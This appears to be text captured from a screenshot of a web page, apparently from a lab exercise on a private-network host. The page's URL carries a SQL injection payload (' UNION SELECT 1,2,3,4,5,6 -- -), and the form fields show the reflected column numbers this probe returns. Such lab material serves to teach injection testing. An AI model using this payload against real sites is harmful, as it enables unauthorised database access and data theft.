 Not Secure http://192.168.139.143/dashboard.php?id=' UNION SELECT 1%2c2%2c3%2c4%2c5%2c6 -- -
Full name 2
Email 3
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer